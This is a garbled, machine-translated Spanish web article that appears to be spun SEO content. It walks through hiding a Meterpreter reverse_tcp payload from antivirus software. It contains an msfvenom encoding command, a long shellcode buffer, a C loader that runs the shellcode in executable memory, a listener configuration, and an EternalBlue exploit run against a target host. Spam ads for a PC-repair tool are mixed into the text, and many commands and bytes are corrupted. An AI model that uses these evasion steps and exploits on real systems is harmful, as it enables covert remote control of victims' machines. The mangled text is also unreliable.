Table of Contents

Estos son algunos métodos simples que pueden ayudarlo a evitar el antivirus Meterpreter.

Actualizado

g.Antivirus métodos para evitar Crear una nueva carga útil o shellcode genera una nueva firma que podría no estar automáticamente en el kit de herramientas antivirus. La ofuscación (puede terminar como deshecha) y puede cifrar la carga útil para el tiempo de ejecución, por lo que muchos lo descifrarán sobre su marcha, y mucho menos lo inyectarán en la memoria.

gramo.Antivirus

La evasión es un arte a menudo subestimado por el hecho de que puede ayudar o romper una prueba de penetración. Los productos antivirus modernos pueden detectar fácilmente contadores y cargas útiles, y pueden engañar a un pentester haciéndole creer que es poco probable que el sistema sea pirateado.

Para aumentar nuestro éxito de uso general basado en la tasa, ambos crearemos una carga útil de medidor de servicio reverse_tcp.

TL; DR

Generaremos un shellcode aceptable para msfvenom, lo codificaremos, lo insertaremos en la plantilla de etiqueta de diseño y entregaremos el binario recopilado, mientras proporcionamos cargas útiles personalizadas usando Metasploit.

Código de shell de Windows: ¿X86 o X64?

Hace unos años, los binarios x64 solían colgarse sobre Windows Defender, al mismo tiempo, los productos AV han mejorado mucho recientemente y después de eso están comenzando a explorar x64 meterp payloadsreter el que probamos. Muy pocos codificadores admiten shellcode x64, lo que reduce más la mayor parte del alcance para obtener cargas útiles ocultas. En nuestras pruebas de hoy, identificamos que la construcción de cargas útiles x86 usando shikata_ga_nai ha resistido la mayor prueba del tiempo y realmente puede pasar por alto todos los motores AV.

Medidor de carga útil: ¿lo es?

¿El antivirus detecta Meterpreter?

Los productos antivirus modernos realmente pueden detectar cargas útiles de contador y pueden llevar al editor a creer erróneamente que el sistema nunca se considera vulnerable.

Puede mostrar una lista dentro de las cargas útiles ejecutando msfvenom -l payloads . Entonces probablemente usaremos la carga útil de opinión reverse_tpc:

windows / meterpreter / reverse_tcp Actualmente inyecta la DLL del servidor Meterpreter a través de la carga útil Reflective Dll Injection (intermedia). Restablezca la comunicación con el atacante a menudo

Nota. Nuestra carga útil windows versus meterpreter / reverse_tcp es vagamente diferente de la carga útil windows / meterpreter_reverse_tcp . El segundo le indica a que la carga útil está lista, luego se vuelve a conectar si lo desea con nuestro administrador, que proporcionará la carga útil completa de meterpreter.

Codificador de código de shell

Es posible que desee mostrar todos los codificadores de acceso activando msfvenom -s Encoder . La mayoría de las veces compramos buenos resultados con x86 / shikata_ga_nai con un número que se refiere a iteraciones.

x86 / shikata_ga_nai excelente codificador de retroalimentación química polimórfica XOR





Generar código contenedor con Msfvenom

Ahora voy a comenzar a usar msfvenom para exportar la carga útil reverse_tcp para algún tipo de shellcode codificado. Deberá cambiar la dirección IP y el puerto más importantes de la mayoría de sus oyentes. También puede estar interesado en desarrollar la cantidad de versiones ( -i 9 ), usar hasta 25 debería estar a salvo de la mayoría de situaciones:

Actualizado

¿Estás cansado de que tu computadora funcione lentamente? ¿Le molestan los frustrantes mensajes de error? ¡ASR Pro es la solución para ti! Nuestra herramienta recomendada diagnosticará y reparará rápidamente los problemas de Windows mientras aumenta drásticamente el rendimiento del sistema. Así que no esperes más, ¡descarga ASR Pro hoy!

$ msfvenom -l windows / meterpreter / reverse_tcp LHOST es igual a 10.0.0.5 LPORT = 9090 -e x86 / shikata_ga_nai -i have 8 -free pc> shell.c

En el resultado de esta increíble línea, nos hemos interesado en la línea Payload size: , además en este ejemplo tenemos 557 bytes

¿Puede el antivirus detectar la carga útil de Metasploit?

Podría pensar que los proveedores de AV sufren la ventaja que le debe al Metasploit de código público abierto, pero en este caso, obviamente, hay pocas dudas al respecto. De hecho, la respuesta lógica podría describirse como sí, dado que Metasploit es en gran parte de código abierto, prácticamente todos los programas antivirus deberían detectar y bloquear los módulos activados por Metasploit cuando hacen el trabajo.

[-] Plataforma no seleccionada, Msf :: Módulo :: Plataforma :: Windows seleccionada de la carga útil [-] Arco no seleccionado, Arco: x86 seleccionado solo para carga útil 8 iteraciones basadas en x86 exitosas - shikata_ga_naix86 / shikata_ga_nai tamaño de 368 (iteración es igual a 0) x86 / shikata_ga_nai medición exitosa de 395 (iteración es igual a 1) x86 / shikata_ga_nai tamaño exitoso ohm mientras se tiene 422 (iteración = 2) x86 / shaiikata_ga_ga tipo de con 449 (iteración = 3) x86 por shikata_ga_ga tuvo éxito con el tamaño 476 (la iteración es igual a 4) el tamaño x86 / shikata_ga_nai supera con éxito 503 (iteración significa 5) el tamaño x86 / shikata_ga_nai logró ofrecer 530 (iteración = 6) La especificación x86 / shikata_ga_nai prevalece desde 557 (iteración.) = 7) x86 - shikata_ga_nai seleccionado en tamaño final 557 Período de carga útil: 557 bytes Tamaño de archivo final c: 2366 bytes

unsigned char buf [] es igual a "xdbxddxd9x74x24xf4x5ax31xc9xbbx3bxe2xb0xc9xb1" "x85x31x5ax19x03x5ax19x83xeaxfcxd9x17x0dxc1xab" "x37x0ax09x07x1exa7x89x53xfbx61x1bx2ax82x40xf1" "x59xf8x61x01x62x94x74xe8x99x05x5bx51xe8x63xe4" "x2ax87xccxeaxfbx81x45x6bx9axbdx83x08x50xdex32" "x65x18x9cx35x5bx77x9ax64xeax8fxfax13x1fx28xe1" "xb9xfdxe2x22xbax07xd5xe0x74xeaxb8x9cx81x28x24" "x11x81x75x4cxcax2bx53x3fx7exa4x88xf8xaax76x43" "x4dxecx6dxcaxf9xd8x3fxf6x11xdex11xc3x16x02xa5" "x04x32x29x21xc9x4exdfxa8xcfxdcxd7x81x91xcex08" "x3bxf8x72xc1xcax3cx89xeexcdx89xabxa2xcfx82x5d" "xdfx24xc9xdbx19x83xa6x73xffxa9xe4xcex23x0exf2" «x5ax1bx49x6fx5cx32xa1x17xc6x6ax83xfbxb1x61x3c "" x63x1fx31xa8x1ex53x68x3axe0xe5x17xb6x02x37x3e "" xa2xbbxb0xe1xb8x54x73xf2x17xc6xadxe2x0dxb0x84 "" x56x54x82x23x79x1fx4exeex94x8fx3axe1x10x06x45 "" xf9xb9x8ax65xfdx02xc9x07xcexb4x61x92x74xdfx14 "" x47x19x51xe4x9dxd8xa8x13xbfx50x5bxf9x1ex2dx48 "" x8ex2fx12x43x44x1fx9axe1x53xffx0bx33xd8x66xbc "" xf2xfcxc9x51xbdx2ax19xe9xd5xbcx9ex5fx7 2xcfx 8 "" x81x42x1cxd8x0ex8cxedx75xfe x7ax5dx72xffx81x09 "" xa4x1bx91x74x31x32xc5xd3x7bxd0xd3x58x2ax61xc0 "" xddx2axdcxe5x84x8dx75x99xf8x66xccx72xdcx55x98 "" x40xcfxc3xcfxdbx02x61x0cxd9xa4xf0x20xcfxdbx3f "" x1cx54x05x4dxe6xf1x3axd2x5bx0cx4bx52x6ex0cxfe "" xeex89x4ex4cx17x55xc7x42x3exfdx8axafxdfxe5x69 "" xc9x10x4; 8xc6xabx85x41x23x4axbexc4x85x27x5ex74 “” xa8xc3x9bx3fx24xccx4ex0fxe0x54x26x0ax95x12x97 “” x61x8dxa8x90x95x1dx40x29x0cx9axf8xcfx35x2fx64 “” x27xc4x75x2ex13x7ax12x7cx46x83xd6xcfx18x41x1e “” x03x74xb6xc7x90x7ex22x72xfcx59x67x84xb5xe6x3e “” x47xcdxbbxa2xabxa3xb4xfexc2x6fx38x49xf9xecx59 “” x81x15x7bx10xc0x3bx05xe1x5cxacx08x85x2fx3fx90 “” x29x2excdxaax4ex6fx9fx9cxe9x97x96x3fxb0xd4xc1 “” x64x22x20xe5xdcx5ax0fx7fx77x37xd1x51x77xa4x10 “” xedx58xd0xbbx62xa9x8fx30x8exa1x1dx0dx73x3dx3f “” xcbxf4xfex06x81xc6xf2x03xc7x22xf0xebx0ex61xe6 “” x5cxc5 “Cree un proyecto de Visual Studio

Cree su propio modelo

#include#include unsigned char const payload [] significa ""; tamaño_t extensión = 0; int main (int argc, char ** argv) char * código; printf ("¡Esto es inmediatamente una cadena aleatoria! n"); El código es indudablemente (char *) VirtualAlloc (NULL, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE); memcpy (código, carga útil, tamaño); ((código inválido) (); return (0); 1: Agregue el número de celda del “tamaño de carga útil” de la persona (no use “tamaño de archivo final c”) comenzando en el momento en que se creó la carga útil. En este caso, eran 557 bytes:

- Reemplace el marcador de posición de la carga útil [] con el código de contenedor activado en buf []:

- Agregue una serie de textos aleatorios para que la mayoría de nosotros no necesitemos las mismas firmas.

- Seleccione una versión de la selección de alimentos del menú desplegable de compilación:

- Presione Ctrl + B, y luego se creará su útil nudeThe nudo que realmente necesita.

Nota. Si se detectan errores en vcruntime140.dll, es posible que el sistema no se haya colocado en Visual desde su tiempo de ejecución actual de Studio; También puede encontrarlo todo en un dispositivo mínimamente construido. Para evitar esto, puede ir sin duda a las propiedades del proyecto y luego cambiar la colección de tiempo de ejecución a

Multithreading (/ MT). Asimismo, crea un binario estáticamente contiguo. Sin embargo, puede volverse mucho más binario y más propenso a diagnosticar AV solamente. ¡Use esto solo como un recurso para seguir funcionando!Iniciar Counter Interpreter Manager

Ahora, en todo el cuerpo del ataque, creamos un controlador que puede aceptar conexiones entrantes fuera de nuestra carga útil. Necesitamos asegurarnos de que cada una de nuestras direcciones IP y puertos sean los mismos que se usaron en los primeros pasos:

msf5> Exploit / Multi / Handler usa cada exploit msf5 (Multi / Handler)> Instalar PAYLOAD windows / meterpreter / reverse_tcpPAYLOAD => windows meterpreter / reverse_tcpmsf5 Exploit (Multi / Handler)> instalar LHOST 10.0.0.5LHOST = > Exploit 10.0.0.5msf5 (multi y handler)> 9090LPORT lport pair => exploit 9090msf5 (multi versus handler)> gesto -j [*] exploit ejecutado Se ejecuta en el fondo exacto 0. [*] El exploit fue terminado, pero sin embargo, la sesión aún no ha terminado. [*] El backhandler de TCP comenzó en 10.0.0. Inicio 5: 9090

¿Es Meterpreter todos los programas maliciosos?

¿Qué es Meterpreter? Meterpreter es un troyano malicioso que puede ayudar a los atacantes a controlar de forma remota los sistemas portátiles infectados. Este malware se ejecuta en el espacio de memoria de su computadora cuando no escribe nada en su disco muy difícil. Por lo tanto, encaja en procesos comprometidos pero está lejos de crear nuevos procesos.

Para obtener una carga útil humana completamente nueva y brillante como parte del último exploit nuevo, podemos usar la carga útil

common / custome incluso especificar su nombre de archivo binario actual:Acelera tu computadora hoy con esta simple descarga.msf5> usa ese exploit de windows / smb / ms17_010_eternalbluemsf5 (windows y smb / ms17_010_eternalblue)> carga útil definida general / custompayload => universal exploit / custommsf5 (windows / smb por ms17_010_eternalblue1. / home1 .exemsf175 / smblue1. / home1 .exemsf175 / smblue1. / home1. )> definir RHOSTS 10.0.0.30RHOSTS => 10.0.0.30msf5 Exploit (windows - smb / ms17_010_eternalblue)> Exploit>